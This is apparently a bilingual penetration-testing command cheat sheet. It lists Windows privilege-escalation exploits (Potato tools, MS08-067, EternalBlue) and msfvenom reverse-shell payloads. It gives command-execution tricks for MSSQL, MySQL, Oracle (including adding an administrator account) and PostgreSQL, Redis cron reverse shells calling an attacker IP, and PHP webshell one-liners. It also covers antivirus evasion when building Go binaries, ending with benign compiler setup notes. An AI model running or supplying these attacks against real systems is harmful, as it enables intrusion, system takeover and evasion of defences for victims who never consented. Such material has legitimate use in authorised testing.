Check the privileges of the service account, you should look for SeImpersonate and/or SeAssignPrimaryToken (Impersonate a client after authentication)
whoami /priv -
Select a CLSID based on your Windows version, a CLSID is a globally unique identifier that identifies a COM class object
-
Execute JuicyPotato to run a privileged command.
JuicyPotato.exe -l 9999 -p c:\interpub\wwwroot\upload\nc.exe -a "IP PORT -e cmd.exe" -t t -c {B91D5831-B1BD-4608-8198-D72E155020F7} JuicyPotato.exe -l 1340 -p C:\users\User\rev.bat -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334} JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} -a "/c c:\users\User\reverse_shell.exe" Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337 ...... [+] authresult 0 {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM [+] CreateProcessWithTokenW OK
Rogue Potato (Fake OXID Resolver)
- Binary available at https://github.com/antonioCoco/RoguePotato
# Network redirector / port forwarder to run on your remote machine, must use port 135 as src port
socat tcp-listen:135,reuseaddr,fork tcp:10.0.0.3:9999
# RoguePotato without running RogueOxidResolver locally. You should run the RogueOxidResolver.exe on your remote machine.
# Use this if you have fw restrictions.
RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe"
# RoguePotato all in one with RogueOxidResolver running locally on port 9999
RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe" -l 9999
#RoguePotato all in one with RogueOxidResolver running locally on port 9999 and specific clsid and custom pipename
RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe" -l 9999 -c "{6d8ff8e1-730d-11d4-bf42-00b0d0118b56}" -p splintercode
EFSPotato (MS-EFSR EfsRpcOpenFileRaw)
- Binary available at https://github.com/zcgonvh/EfsPotato
# .NET 4.x
csc EfsPotato.cs
csc /platform:x86 EfsPotato.cs
# .NET 2.0/3.5
C:\Windows\Microsoft.Net\Framework\V3.5\csc.exe EfsPotato.cs
C:\Windows\Microsoft.Net\Framework\V3.5\csc.exe /platform:x86 EfsPotato.cs
EoP - Privileged File Write
DiagHub
:warning: Starting with version 1903 and above, DiagHub can no longer be used to load arbitrary DLLs.
The Microsoft Diagnostics Hub Standard Collector Service (DiagHub) is a service that collects trace information and is programmatically exposed via DCOM.
This DCOM object can be used to load a DLL into a SYSTEM process, provided that this DLL exists in the C:\Windows\System32 directory.
Exploit
- Create an evil DLL e.g: payload.dll and move it into
C:\Windows\System32 - Build https://github.com/xct/diaghub
diaghub.exe c:\\ProgramData\\ payload.dll
The default payload will run C:\Windows\System32\spool\drivers\color\nc.exe -lvp 2000 -e cmd.exe
Alternative tools:
- https://github.com/Accenture/AARO-Bugs/tree/master/CVE-2020-5825/TrigDiag
- https://github.com/decoder-it/diaghub_exploit
UsoDLLLoader
:warning: 2020-06-06 Update: this trick no longer works on the latest builds of Windows 10 Insider Preview.
An alternative to the DiagHub DLL loading “exploit” found by James Forshaw (a.k.a. @tiraniddo)
If we found a privileged file write vulnerability in Windows or in some third-party software, we could copy our own version of windowscoredeviceinfo.dll into C:\Windows\Sytem32\ and then have it loaded by the USO service to get arbitrary code execution as NT AUTHORITY\System.
Exploit
- Build https://github.com/itm4n/UsoDllLoader
- Select Release config and x64 architecure.
- Build solution.
- DLL .\x64\Release\WindowsCoreDeviceInfo.dll
- Loader .\x64\Release\UsoDllLoader.exe.
- Copy
WindowsCoreDeviceInfo.dlltoC:\Windows\System32\ - Use the loader and wait for the shell or run
usoclient StartInteractiveScanand connect to the bind shell on port 1337.
WerTrigger
Weaponizing for privileged file writes bugs with Windows problem reporting
- Clone https://github.com/sailay1996/WerTrigger
- Copy
phoneinfo.dlltoC:\Windows\System32\ - Place
Report.werfile andWerTrigger.exein a same directory. - Then, run
WerTrigger.exe. - Enjoy a shell as NT AUTHORITY\SYSTEM
EoP - Common Vulnerabilities and Exposure
MS08-067 (NetAPI)
Check the vulnerability with the following nmap script.
nmap -Pn -p445 --open --max-hostgroup 3 --script smb-vuln-ms08-067 <ip_netblock>
Metasploit modules to exploit MS08-067 NetAPI.
exploit/windows/smb/ms08_067_netapi
If you can’t use Metasploit and only want a reverse shell.
https://raw.githubusercontent.com/jivoi/pentest/master/exploit_win/ms08-067.py
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f py -v shellcode -a x86 --platform windows
Example: MS08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/SP1 Universal, port 445
Example: MS08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Universal, port 139 (445 could also be used)
Example: MS08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP0 Universal
Example: MS08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP1 English
Example: MS08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3 French (NX)
Example: MS08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3 English (NX)
Example: MS08_067_2018.py 192.168.1.1 7 445 -- for Windows XP SP3 English (AlwaysOn NX)
python ms08-067.py 10.0.0.1 6 445
MS10-015 (KiTrap0D) - Microsoft Windows NT/2000/2003/2008/XP/Vista/7
‘KiTrap0D’ User Mode to Ring Escalation (MS10-015)
https://www.exploit-db.com/exploits/11199
Metasploit : exploit/windows/local/ms10_015_kitrap0d
MS11-080 (afd.sys) - Microsoft Windows XP/2003
Python: https://www.exploit-db.com/exploits/18176
Metasploit: exploit/windows/local/ms11_080_afdjoinleaf
MS15-051 (Client Copy Image) - Microsoft Windows 2003/2008/7/8/2012
printf("[#] usage: ms15-051 command \n");
printf("[#] eg: ms15-051 \"whoami /all\" \n");
# x32
https://github.com/rootphantomer/exp/raw/master/ms15-051%EF%BC%88%E4%BF%AE%E6%94%B9%E7%89%88%EF%BC%89/ms15-051/ms15-051/Win32/ms15-051.exe
# x64
https://github.com/rootphantomer/exp/raw/master/ms15-051%EF%BC%88%E4%BF%AE%E6%94%B9%E7%89%88%EF%BC%89/ms15-051/ms15-051/x64/ms15-051.exe
https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS15-051
use exploit/windows/local/ms15_051_client_copy_image
MS16-032 - Microsoft Windows 7 < 10 / 2008 < 2012 R2 (x86/x64)
Check if the patch is installed : wmic qfe list | findstr "3139914"
Powershell:
https://www.exploit-db.com/exploits/39719/
https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-MS16-032.ps1
Binary exe : https://github.com/Meatballs1/ms16-032
Metasploit : exploit/windows/local/ms16_032_secondary_logon_handle_privesc
MS17-010 (Eternal Blue)
Check the vulnerability with the following nmap script or crackmapexec: crackmapexec smb 10.10.10.10 -u '' -p '' -d domain -M ms17-010.
nmap -Pn -p445 --open --max-hostgroup 3 --script smb-vuln-ms17–010 <ip_netblock>
Metasploit modules to exploit EternalRomance/EternalSynergy/EternalChampion.
auxiliary/admin/smb/ms17_010_command MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
auxiliary/scanner/smb/smb_ms17_010 MS17-010 SMB RCE Detection
exploit/windows/smb/ms17_010_eternalblue MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
exploit/windows/smb/ms17_010_eternalblue_win8 MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
exploit/windows/smb/ms17_010_psexec MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
If you can’t use Metasploit and only want a reverse shell.
git clone https://github.com/helviojunior/MS17-010
# generate a simple reverse shell to use
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=443 EXITFUNC=thread -f exe -a x86 --platform windows -o revshell.exe
python2 send_and_execute.py 10.0.0.1 revshell.exe
CVE-2019-1388
Exploit : https://packetstormsecurity.com/files/14437/hhupd.exe.html
Requirement:
- Windows 7
- Windows 10 LTSC 10240
Failing on :
- LTSC 2019
- 1709
- 1803
Detailed information about the vulnerability : https://www.zerodayinitiative.com/blog/2019/11/19/thanksgiving-treat-easy-as-pie-windows-7-secure-desktop-escalation-of-privilege
References
- Windows Internals Book - 02/07/2017
- icacls - Docs Microsoft
- Privilege Escalation Windows - Philip Linghammar
- Windows elevation of privileges - Guifre Ruiz
- The Open Source Windows Privilege Escalation Cheat Sheet by amAK.xyz and @xxByte
- Basic Linux Privilege Escalation
- Windows Privilege Escalation Fundamentals
- TOP–10 ways to boost your privileges in Windows systems - hackmag
- The SYSTEM Challenge
- Windows Privilege Escalation Guide - absolomb’s security blog
- Chapter 4 - Windows Post-Exploitation - 2 Nov 2017 - dostoevskylabs
- Remediation for Microsoft Windows Unquoted Service Path Enumeration Vulnerability - September 18th, 2016 - Robert Russell
- Pentestlab.blog - WPE-01 - Stored Credentials
- Pentestlab.blog - WPE-02 - Windows Kernel
- Pentestlab.blog - WPE-03 - DLL Injection
- Pentestlab.blog - WPE-04 - Weak Service Permissions
- Pentestlab.blog - WPE-05 - DLL Hijacking
- Pentestlab.blog - WPE-06 - Hot Potato
- Pentestlab.blog - WPE-07 - Group Policy Preferences
- Pentestlab.blog - WPE-08 - Unquoted Service Path
- Pentestlab.blog - WPE-09 - Always Install Elevated
- Pentestlab.blog - WPE-10 - Token Manipulation
- Pentestlab.blog - WPE-11 - Secondary Logon Handle
- Pentestlab.blog - WPE-12 - Insecure Registry Permissions
- Pentestlab.blog - WPE-13 - Intel SYSRET
- Alternative methods of becoming SYSTEM - 20th November 2017 - Adam Chester @xpn
- Living Off The Land Binaries and Scripts (and now also Libraries)
- Common Windows Misconfiguration: Services - 2018-09-23 - @am0nsec
- Local Privilege Escalation Workshop - Slides.pdf - @sagishahar
- Abusing Diaghub - xct - March 07, 2019
- Windows Exploitation Tricks: Exploiting Arbitrary File Writes for Local Elevation of Privilege - James Forshaw, Project Zero - Wednesday, April 18, 2018
- Weaponizing Privileged File Writes with the USO Service - Part 2/2 - itm4n - August 19, 2019
- Hacking Trick: Environment Variable $Path Interception y Escaladas de Privilegios para Windows
- Abusing SeLoadDriverPrivilege for privilege escalation - 14 - JUN - 2018 - OSCAR MALLO
- Universal Privilege Escalation and Persistence – Printer - AUGUST 2, 2021)
命令介绍
Mssql
Mssql查找开放端口
for /f "tokens=2" %i in ('tasklist /FI "SERVICES eq MSSQLSERVER" /NH') do netstat -ano | findstr %i | findstr LISTENING
Mssql开启xp_cmdshell
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
Mssql关闭xp_cmdshell
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 0;RECONFIGURE;
Mssql xp_cmdshell执行命令
EXEC master..xp_cmdshell "whoami /user";
Mssql开启SP_OACreate
exec sp_configure 'show advanced options', 1;RECONFIGURE;exec sp_configure 'Ole Automation Procedures',1;RECONFIGURE;
Mssql关闭SP_OACreate
exec sp_configure 'show advanced options', 1;RECONFIGURE;exec sp_configure 'Ole Automation Procedures',0;RECONFIGURE;
Mssql执行命令有回显-SP_OACreate
declare @luan int,@exec int,@text int,@str varchar(8000);
exec sp_oacreate '{72C24DD5-D70A-438B-8A42-98424B88AFB8}',@luan output;
exec sp_oamethod @luan,'exec',@exec output,'C:\\windows\\system32\\cmd.exe /c whoami';
exec sp_oamethod @exec, 'StdOut', @text out;
exec sp_oamethod @text, 'readall', @str out
select @str;
declare @test int,@exec int,@text int,@str varchar(8000);exec sp_oacreate '{72C24DD5-D70A-438B-8A42-98424B88AFB8}',@test output;exec sp_oamethod @test,'exec',@exec output,'ipconfig /all';exec sp_oamethod @exec, 'StdOut', @text out;exec sp_oamethod @text, 'readall', @str out;select @str;--+
Mssql执行命令无回显-SP_OACreate
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >C:\\Window\\Temp\\1.txt'
- Mssql执行命令
sp_execute_external_script
- 开启sp_execute_external_script
EXECUTE sp_configure 'external scripts enabled', 1;RECONFIGURE;
- 利用Python语言执行系统命令
EXECUTE sp_execute_external_script
@language =N'Python',
@script=N'import subprocess;subprocess.call(["whoami"],shell=True)'
- 利用R语言执行系统命令
EXECUTE sp_execute_external_script
@language = N'R',
@script = N'system("whoami")'
Mssql输出base64文件
exec master..xp_cmdshell '>>c:\windows\temp\vars.txt set /p="123456" <nul'; //代替echo输出
查看c盘下web.config文件
findstr /c:"User Id=" /c:"Password=" /si web.config >> tmp.log
findstr /c:"uid=" /c:"Password=" /si web.config >> tmp.log
常SQL规工作组内网环境下的mssql实例
PowerShell -Command "[System.Data.Sql.SqlDataSourceEnumerator]::Instance.GetDataSources()"
Mssql查询sa密码
select name,password from syslogins
Mssql查询sa密码
Select master.dbo.fn_varbintohexstr(password_hash) from sys.sql_logins where name = 'sa'
列出所有库
SELECT name FROM MASTER..SysDatabases ORDER BY Name;--+
SELECT NAME FROM MASTER.dbo.SysDatabases ORDER BY NAME;--+
列出某个库所有表
SELECT Name FROM [databasename]..SysObjects Where XType='U' ORDER BY Name;--+
列出表的字段
SELECT TABLE_CATALOG,TABLE_NAME,COLUMN_NAME,DATA_TYPE from [databasename].information_schema.columns where TABLE_NAME = 'tablename';--+
SELECT COLUMN_NAME,DATA_TYPE from [databasename].information_schema.columns where TABLE_NAME = 'tablename';--+
varbinary数据类型hex编码
SELECT TOP 2 sys.fn_varbintohexstr(pass),user FROM [dbo].[admin];--+
xp_dirtree列目录
exec master.dbo.xp_dirtree [c:\windows\],1,1;--+
exec master.dbo.xp_dirtree 'c:\windows\',1,1;--+
exec xp_subdirs "C:\\WINDOWS\\"
写表读取本地文件
CREATE TABLE temp (data varchar(2000));--+
BULK INSERT dbo.temp FROM 'C:\Windows\System32\inetsrv\config\applicationHost.config';--+
select * from dbo.temp;--+
查询sqlserver数据库如何批量查询每个表前10条内容
database=School
DECLARE @table_name VARCHAR(MAX)
DECLARE table_cursor CURSOR FOR
SELECT TABLE_NAME
FROM INFORMATION_SCHEMA.TABLES
WHERE TABLE_TYPE = 'BASE TABLE'
AND TABLE_CATALOG = 'database=School'
OPEN table_cursor
FETCH NEXT FROM table_cursor INTO @table_name
WHILE @@FETCH_STATUS = 0
BEGIN
DECLARE @sql_string VARCHAR(MAX)
SET @sql_string = 'SELECT TOP 1000 * FROM School.dbo.' + @table_name
EXECUTE(@sql_string)
FETCH NEXT FROM table_cursor INTO @table_name
END
CLOSE table_cursor
DEALLOCATE table_cursor
查询sqlserver数据库如何批量查询每个表前10条内容,并备份为csv文件,我们可以利用bcp
database=School
==========================================================================================
-T 表示使用 Trusted Connection。当使用 -T 参数时,bcp 将使用 Windows 身份验证来连接到 SQL Server。
-S 指定要连接的 SQL Server 实例的名称。
默认实例: MSSQLSERVER
HOSTNAME=IIS85-CN
实例名=SQLEXPRESS
bcp "SELECT name FROM School.sys.tables" queryout C:\backup\tables.txt -c -t, -T -S IIS85-CN
bcp "SELECT name FROM School.sys.tables" queryout C:\backup\tables.txt -c -t, -T -S IIS85-CN\SQLEXPRESS
==========================================================================================
bcp "SELECT name FROM School.sys.tables" queryout C:\backup\tables.txt -c -t, -S localhost -U sa -P admin
==========================================================================================
FOR /F %i IN (C:\backup\tables.txt) DO (
bcp "SELECT TOP 10 * FROM School.dbo.%i" queryout C:\backup\%i.csv -c -t, -S localhost -U sa -P admin
)
Mysql命令
Mysql基础命令
显示版本: select version();
显示字符集: select @@character_set_database;
显示数据库: show databases;
显示表名: show tables;
显示字段: show columns from table_name;
显示计算机名: select @@hostname;
系统版本: select @@version_compile_os;
mysql路径: select @@basedir;
数据库路径: select @@datadir;
describe describe table_name;
显示root密码: select User,Password from mysql.user;
导入文件: select load_fie(0x633A5C5C77696E646F77735C73797374656D33325C5C696E65747372765C5C6D657461626173652E786D6C);
导出文件: select 'testtest' into outfile '/var/www/html/test.txt' from mysql.user;
开启外连: GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'root' WITH GRANT OPTION;
mysql安装路径: show variables;
更新数据库: UPDATE `DX15`.`dx15_common_member` SET `uid` = '1' WHERE `dx15_common_member`.`uid` =40407;更新40407uid变成uid1
mysql更改root密码: mysqladmin -u root password "newpwd";
查询表: select concat(User,0x3a,Password) from mysql.user;
获取数据库所有表: SHOW TABLES FROM `databases`;
获取列前20行: SELECT * FROM `admin_bbs` ORDER BY 1 DESC LIMIT 0,20;
获取表行数: SELECT COUNT(*) AS CNT FROM `dede_admin`;
更新mysql root密码
update user set authentication_string=PASSWORD('123456') where user='root';
flush privileges;
sqlmap mysql udf 提权
sqlmap -d "mysql://root:123456@192.168.3.184:3306/mysql" --os-shell --random-agent
查看数据库及操作系统的架构
select @@version_compile_os, @@version_compile_machine;
show variables like '%compile%';
查看secure_file_priv属性
show global variables like '%secure%';
show global variables like '%secure_file_priv%';
查看plugin目录
select @@plugin_dir ;
show variables like 'plugin%';
Oracle
查询SID
select instance_name from v$instance
查询当前IP
select sys_context('userenv','ip_address') from dual
sqlplus远程连接
sqlplus system/123456@192.168.3.100:1521/orcl
oracle 提权 有回显 需要sqlplus
赋权
begin dbms_java.grant_permission( 'PUBLIC', 'SYS:java.io.FilePermission', '<<ALL FILES>>', 'read,write,execute,delete' );end;
/
创建java代码
create or replace and compile java source named exe_linux as
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
import java.net.UnknownHostException;
public class Test
{
public static String list_cmd(String str){
Runtime runtime=Runtime.getRuntime();
StringBuffer enco = new StringBuffer();
enco.append("GBK");
try{
Process proc =runtime.exec(str);
InputStream inp_suc=proc.getInputStream();
InputStream inp_err=proc.getErrorStream();
BufferedReader bfr_err = new BufferedReader(new InputStreamReader(inp_err,enco.toString()));
BufferedReader bfr_suc = new BufferedReader(new InputStreamReader(inp_suc,enco.toString()));
String strLine;
while( (strLine=(bfr_suc.readLine())) != null){
System.out.println(strLine);
}
while( (strLine=(bfr_err.readLine())) != null){
System.out.println(strLine);
}
proc.destroy();
inp_suc.close();
inp_err.close();
}catch (Exception e) {
System.out.println("EXECUTE IS ERROR!");
System.out.println(e.getMessage());
}
return "";
}
/* public static void main(String[] args){
list_cmd(args[0]);
}
**/
}
/
create or replace procedure p_exe_linux(str varchar2) as language java
name 'Test.list_cmd(java.lang.String)';
/
SET SERVEROUTPUT ON
exec dbms_java.set_output(1111111111111);
EXEC P_EXE_LINUX('whoami');
oracle 提权 无回显 需要sqlplus
create or replace and resolve java source named JAVACMD as
import java.lang.*;
import java.io.*;
public class JAVACMD
{
public static void execmd(String command) throws IOException
{
Runtime.getRuntime().exec(command);
}
}
/
create or replace procedure MYJAVACMD(command in varchar) as language java
name 'JAVACMD.execmd(java.lang.String)';
/
EXEC MYJAVACMD('net user ASP.NET Admin12345 /add');
EXEC MYJAVACMD('net localgroup administrators Admin12345 /add');
https://loong716.top/posts/Oracle_Database_Security/ 渗透过程中Oracle数据库的利用
https://www.helloworld.net/p/5623921467 Oracle数据库提权(dba权限执行系统命令)
PostgreSql
查找postgresql 所有数据库名字
select datname from pg_database;
# 删除并创建用于保存系统命令执行结果的表
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
# 命令执行测试,多试几条
COPY cmd_exec FROM PROGRAM 'id';
COPY cmd_exec FROM PROGRAM 'ifconfig';
# 查看结果
SELECT * FROM cmd_exec;
Redis
Redis未授权写密钥
ssh-keygen
cat .ssh/id_rsa.pub
redis-cli -h 192.168.3.110 -a password
指定目录
config set dir /root/.ssh
指定文件名
config set dbfilename authorized_keys
设置公钥内容
set x "\n\n\n id_rsa.pub \n\n\n"
保存
save
Redis未授权写反弹shell
set x "\n* * * * * exec /bin/sh 0</dev/tcp/192.168.3.100/4444 1>&0 2>&0\n"
set x "\n* * * * * bash -i >& /dev/tcp/192.168.3.100/4444 0>&1\n"
config set dir /var/spool/cron
config set dbfilename root
save
命令介绍
Go环境
- goproxy地址
阿里云
https://mirrors.aliyun.com/goproxy/
七牛云
https://goproxy.cn/
开源版
https://goproxy.io/
nexus社区
https://gonexus.dev/
- 启用 Go Modules 功能
go env -w GO111MODULE=on
- 配置 GOPROXY 环境变量,以下三选一
- 七牛 CDN
go env -w GOPROXY=https://goproxy.cn,direct
- 阿里云
go env -w GOPROXY=https://mirrors.aliyun.com/goproxy/,direct
- 官方
go env -w GOPROXY=https://goproxy.io,direct
- nexus社区
go env -w GOPROXY=https://gonexus.dev/,direct
确认一下
$ go env | grep GOPROXY
GOPROXY="https://goproxy.cn"
- PowerShell
启用 Go Modules 功能
$env:GO111MODULE="on"
配置 GOPROXY 环境变量,以下三选一
- 七牛 CDN
$env:GOPROXY="https://goproxy.cn,direct"
- 阿里云
$env:GOPROXY="https://mirrors.aliyun.com/goproxy/,direct"
- 官方
$env:GOPROXY="https://goproxy.io,direct"
- Go 1.13及以上(推荐) 打开你的终端并执行
go env -w GO111MODULE=on
go env -w GOPATH=/home/users/go
go env -w GOPROXY=https://goproxy.io/,direct
- MacOS 或Linux 打开你的终端并执行
export GO111MODULE=on
export GOPROXY=https://goproxy.io/
export GOPATH=/Users/{user}/go
- or
echo "export GO111MODULE=on" >> ~/.profile
echo "export GOPROXY=https://goproxy.io/" >> ~/.profile
source ~/.profile
- Windows PowerShell 打开你的 PowerShell 并执行
$env:GO111MODULE = "on"
$env:GOPROXY = "https://goproxy.io/"
$env:GOPATH = "c:\Users\Administrator\go"
- Windows Cmd
# Enable the go modules feature
set GO111MODULE=on
# Set the GOPROXY environment variable
set GOPROXY=https://goproxy.io/
- go编译文件过大优化
- 编译优化
go build -ldflags="-w -s"
- upx压缩(容易误杀)
upx -9 main.exe
Go编译-race参数实现VT全免杀
https://www.modb.pro/db/88394
- shellcode地址
https://golangrepo.com/tag/shellcode-convert
- race竞争条件生成利于免杀
go build -ldflags "-s -w" -race main.go -o main.exe
- -H=windowsgui(改参数容易被查杀)
go build -ldflags "-s -w -H=windowsgui" -o main.exe -race main.go
- go编译dll
go build -ldflags="-w -s" -buildmode=c-shared -o main.dll main.go
- garble安装
go install mvdan.cc/garble@latest
- garble编译
garble -tiny build -ldflags "-s -w"
- go build 命令参数详解
-a
完全编译,不理会-i产生的.a文件(文件会比不带-a的编译出来要大?)
-n
仅打印输出build需要的命令,不执行build动作(少用)。
-p n
开多少核cpu来并行编译,默认为本机CPU核数(少用)。
-race
同时检测数据竞争状态,只支持 linux/amd64, freebsd/amd64, darwin/amd64 和 windows/amd64.
-msan
启用与内存消毒器的互操作。仅支持linux / amd64,并且只用Clang / LLVM作为主机C编译器(少用)。
-v
打印出被编译的包名(少用).
-work
打印临时工作目录的名称,并在退出时不删除它(少用)。
-x
同时打印输出执行的命令名(-n)(少用).
-asmflags 'flag list'
传递每个go工具asm调用的参数(少用)
-buildmode mode
编译模式(少用)
'go help buildmode'
-compiler name
使用的编译器 == runtime.Compiler
(gccgo or gc)(少用).
-gccgoflags 'arg list'
gccgo 编译/链接器参数(少用)
-gcflags 'arg list'
垃圾回收参数(少用).
-installsuffix suffix
a suffix to use in the name of the package installation directory,
in order to keep output separate from default builds.
If using the -race flag, the install suffix is automatically set to race
or, if set explicitly, has _race appended to it. Likewise for the -msan
flag. Using a -buildmode option that requires non-default compile flags
has a similar effect.
-ldflags 'flag list'
'-s -w': 压缩编译后的体积
-s: 去掉符号表
-w: 去掉调试信息,不能gdb调试了
-linkshared
链接到以前使用创建的共享库
-buildmode=shared.
-pkgdir dir
从指定位置,而不是通常的位置安装和加载所有软件包。例如,当使用非标准配置构建时,使用-pkgdir将生成的包保留在单独的位置。
-tags 'tag list'
构建出带tag的版本.
-toolexec 'cmd args'
a program to use to invoke toolchain programs like vet and asm.
For example, instead of running asm, the go command will run
'cmd args /path/to/asm <arguments for asm>'.
Nim环境
nim c -d:release -r test.nim
nim objc test.nim
nim js test.nim
伪交叉编译: 伪交叉编译会在nimcache目录里生成跨平台c语言代码, 当前目录生成compile_test.sh编译脚本, 把几个文件都考到要生成的i386:linux机器上运行该sh脚本就会编译成应用程序.
nim c --cpu:i386 --os:linux --compile_only --gen_script test.nim
交叉编译:
nim c --cpu:arm --os:linux test.nim
当然你得设置编译器和链接器这些玩意, 同目录建一个nim.cfg文件里面写上相关参数.
arm.linux.gcc.path = "/usr/bin"
arm.linux.gcc.exe = "arm-linux-gcc"
arm.linux.gcc.linkerexe = "arm-linux-gcc"
这里有一个编译emscripten fc nes模拟器程序例子(具体可看这里nimnes), 先在nim.cfg设置好参数, 然后运行
nim -d:release -d:emscripten
编译
nim c -d:release --opt:size Caesar.nim
nim c -d=mingw -d:release --app=console Nimloader.nim
Rust环境
- rust安装
curl https://sh.rustup.rs -sSf | sh
sudo apt-get install musl-tools
- Cargo创建新项目
cargo new hello-rust
- Cargo编译
rustc hello_world.rs
- 编译默认debug版本
cargo build
- cargo编译release版本
cargo build --release
- cargo编译debug版本
cargo build --debug
cargo run // 运行
- 多平台交叉编译
rustup install stable-x86_64-unknown-linux-gnu
rustup target add x86_64-unknown-linux-gnu
cargo build --release --target x86_64-unknown-linux-gnu
rustup target add x86_64-unknown-linux-musl
cargo build --release --target x86_64-unknown-linux-musl
rustup target list
- 添加或移除平台
添加
rustup target add aarch64-unknown-linux-gnu
移除
rustup target remove aarch64-unknown-linux-gnu
- 更新模块
cargo update -p time
- 交叉编译器并配置
`要发布到linux-arm64平台,可以在 https://releases.linaro.org/components/toolchain/binaries/ 这里下载编译器,推荐latest版本。或者从 https://github.com/kekeqy/windows-hosted-aarch64-linux-musl-gcc-cross-compiler 这里下载。
要发布到linux-x64平台,可以在 https://github.com/kekeqy/windows-hosted-x86_64-linux-musl-gcc-cross-compiler 这里下载编译器,亲测可用。 尽量选择 musl 版本,而非gnu版本因为musl是静态编译,不依赖系统本地的库文件。下载好的编译器解压出来,并将bin目录添加到系统环境变量Path中。`
C:\Users\Administrator\.cargo\config.toml
/root/.cargo/config.toml
[target.aarch64-unknown-linux-gnu]
linker = "aarch64-linux-gnu-gcc"
[target.x86_64-unknown-linux-musl]
linker = "x86_64-linux-musl-gcc"
PythonCode环境
- Linux更换pip源
python2.7
wget https://bootstrap.pypa.io/pip/2.7/get-pip.py
python3.6
wget https://bootstrap.pypa.io/pip/3.6/get-pip.py
wget https://bootstrap.pypa.io/get-pip.py
python get-pip.py
mkdir ~/.pip
cat << EOF >> ~/.pip/pip.conf
[global]
index-url = https://pypi.tuna.tsinghua.edu.cn/simple
trusted-host = pypi.tuna.tsinghua.edu.cn
break-system-packages = true
EOF
- Centos安装python3.8
yum install zlib zlib-devel bzip2-devel ncurses-devel sqlite-devel readline-devel libffi libffi-devel openssl-devel tk-devel gcc gcc-c++ make -y
wget https://www.python.org/ftp/python/3.8.19/Python-3.8.19.tgz --no-check-certificate
tar xvf Python-3.8.19.tgz
cd Python-3.8.19
./configure --enable-shared
make&&make install
find /usr/local -name libpython*.1.0 -exec cp {} /usr/lib/ \; -exec cp {} /usr/lib64/ \;
- pyinstaller编译exe
yum install libffi-devel -y
pip3 install --upgrade pip setuptools wheel
pip3 install pyinstaller
- gcc升级
yum install centos-release-scl /y
yum install devtoolset-8-gcc devtoolset-8-gcc-c++ /y
echo "source /opt/rh/devtoolset-8/enable" >>~/.bashrc
pyinstaller -F -i favicon.ico demo.py
- nuitka编译exe
yum install ccache patchelf python3-devel /y
pip3 install zstandard -i https://pypi.tuna.tsinghua.edu.cn/simple
pip3 install orderedset -i https://pypi.tuna.tsinghua.edu.cn/simple
pip3 install nuitka -i https://pypi.tuna.tsinghua.edu.cn/simple
nuitka --standalone --onefile --remove-output --mingw64 demo.py
手册
command
收集渗透中会用到的常用命令 。
更新时间:2022.4.14
以下目录有问题,待更新。建议直接[Ctrl+F]查找
Table of Contents
java命令执行
http://www.jackson-t.ca/runtime-exec-payloads.html
bash -c {echo,cGluZyAxMjcuMC4wLjE7ZWNobyAxID50ZXN0LnR4dA==}|{base64,-d}|{bash,-i}
写shell
在windows中,批处理需要转义字符主要有 “&”,“|”,“<”,“>”等等,转义字符为”^”
在Linux中,需要转义字符主要是 单引号 或者双引号 对于单引号,我们将其替换为\47即可。
windows命令行最大长度为8191,16进制长度是113898。echo写文件时注意长度。
方法1
set /p=qaxnb<nul>d:\1d13.txt
方法2
echo qaxnb>1we.txt
追加内容
echo qaxnb>>1we.txt
不换行追加
set /p="121d2">>a.txt
规避空格
echo.123>>a.txt
echo,123>>a.txt
type;a.txt
写特殊字符很多的文件,可以用certutil编码再还原。 如下还原
certutil -f -decode 111.txt C:\\111.jsp
certutil -decodehex 111.txt C:\\111.jsp
linux下base64
echo PD9waHAgZXZhbCgkX1BPU1Rbd2hvYW1pXSk7Pz4=|base64 -d > /var/www/html/shell.php
php的
echo \<\?php eval\(\@\$_POST\[1\]\)\; \?\> >1.php
绕过空格
> < <> 重定向符
%09(需要php环境)
${IFS}
$IFS$9
{cat,flag.php}
%20
%09
nmap
nmap -sn 10.11.1.0/24
nmap -sV -p- 10.11.1.0
nmap 10.11.1.0 --script vuln
nmap -p445 10.11.1.0 --script smb-vuln-ms17-010
nmap -v -sn -PE -n --min-hostgroup 1024 --min-parallelism 1024 -oG tmp -iL ip.txt | awk '{print $5}' | grep -v "latency)." >ok_ip.txt
端口列表
22,23,135,445,389,3389,80,443,8080,7001,3306,1433,1521,6379,27017,2375,5900,5432,4899
